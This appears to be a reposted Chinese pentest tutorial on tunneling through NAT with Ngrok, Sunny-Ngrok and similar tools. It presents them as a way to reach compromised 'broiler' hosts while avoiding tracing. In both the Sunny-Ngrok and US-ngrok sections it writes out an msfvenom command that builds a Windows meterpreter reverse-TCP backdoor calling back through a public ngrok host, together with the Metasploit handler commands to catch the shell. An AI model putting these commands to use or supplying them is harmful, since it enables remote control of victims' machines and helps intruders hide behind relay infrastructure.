目录

一、准备

1、意义:

在代理连接肉鸡后实现本地渗透肉鸡网络架构

2、项目:

Linux:Proxychains

Windows:Sockscap Proxifier

穿透项目:Ngrok Frp Spp Nps EW(停更)

优点:穿透加密数据,中间平台,防追踪,解决网络问题

https://www.ngrok.cc

https://github.com/esrrhs/spp

https://github.com/fatedier/frp

https://github.com/ehang-io/nps

http://www.rootkiter.com/EarthWorm

二、内网穿透

1、简介:

1、内网穿透,也即 NAT 穿透,进行 NAT 穿透是为了使具有某一个特定源 IP 地址和源端口号的数据包不被 NAT 设备屏蔽而正确路由到内网主机。下面就相互通信的主机在网络中与 NAT 设备的相对位置介绍内网穿透方法。

2、UDP 内网穿透的实质是利用路由器上的NAT 系统。NAT 是一种将私有(保留)地址转化为合法IP地址的转换技术,它被广泛应用于各种类型 Internet 接入方式和各种类型的网络中。NAT可以完成重用地址,并且对于内部的网络结构可以实现对外隐蔽

(来源百度百科)

三、Ngrok(入门上线)

1、简述:

1)作用:ngrok 是一个反向代理,通过在公共的端点和本地运行的 Web 服务器之间建立一个安全的通道。ngrok 可捕获和分析所有通道上的流量,便于后期分析和重放。通过一个命令,便可将一个本地服务器暴露在NAT或防火墙后面的互联网。

2)官方解释:ngrok是一个简化的API优先入口即服务,它增加了连接性, 无需更改代码即可对您的应用程序进行安全性和可观察性

3)我的理解:

关键词:反向代理、公共、本地

通过反向代理,将局域网内的ip:port,转化为任何用户上网都可访问的URL一样

本地--->Ngrok服务器--->客户端

3)分析:

支持的协议:tcp、http、https

支持的类型:正向代理、反向代理

4)工具官网(美国的):

ngrok - Online in One Linengrok is the fastest way to put anything onthe internet with a single command.https://ngrok.com/

5)国产二开的管理平台:

Sunny-Ngrok

Sunny-Ngrok内网转发内网穿透 - 国内内网映射服务器https://www.ngrok.cc/

2、Ngrok入门上线(国版二开)



1)注册并登陆:

Sunny-Ngrok内网转发内网穿透 - 国内内网映射服务器

点击进行注册(免费的)

2)服务端配置:



实名认证--->开通隧道--->TCP协议--->指向IP和端口--->开通隧道--->连接隧道——————

实名认证(2块钱就可了)

填写相关信息

使用支付宝扫码,进行人脸识别

——————

开通隧道(先拿0元的试手)

——————

TCP协议--->域名进行设置--->指向IP和端口--->添加隧道--->确认开通

注意:

本地端口的填写,12.0.0.1代表localhost,紧接着的端口号是tomcat的端口号(可查看tomcat的server.xml文件中端口)

3)连接隧道:



下载客户端

根据自己的下载合适的ngrok客户端





打开ngrok客户端

输入需要启动的隧道id

实现本地的网站,可以映射到外网了

4)客户端生成后门配置监听:

msfvenom -p windows/meterpreter/reverse_tcp lhost=free.idcfengye.com lport=80 -f exe -o tcp.exe

(注:lhos:外网ip、lport:外网端口)

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 8888

run(注:这个监听端口lport,与本地转发端口一致)

扩展:

隧道管理的地方-->修改-->修改为自定义域名

3、相关工具:

1)natapp

2、Ngrok入门上线(美版)

1)下载:

ngrok - downloadhttps://ngrok.com/download

2)运行ngrok.exe

3)在Ngrok官网 注册账号

ngrok - Online in One Linehttps://ngrok.com/在用户中心找到authtoken(账户凭证)

方法一:

4)在ngrok命令行中输入:

ngrok authtoken 加上自己的凭据 配置成功会如下提示: (创建.ngrok2文件夹、配置文件ngrok.yml) Authtoken saved to configuration file: C:\Users\****/.ngrok2/ngrok.yml

5)连接隧道:

ngrok http 80 (指定的tcp协议,以及自己的服务端口)

方法二:

4*)配置账户

ngrok config add-authtoken 加上自己的凭据

5*)连接隧道

ngrok http 80 (指定的tcp协议,以及自己的服务端口)

6)客户端生成后门配置监听:

msfvenom -p windows/meterpreter/reverse_tcp lhost=free.idcfengye.com lport=80 -f exe -o tcp.exe(注:lhos:外网ip、lport:外网端口)

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 8888

run(注:这个监听端口lport,与本地转发端口一致)

版权归原作者 黑色地带(崛起) 所有, 如有侵权,请联系我们删除。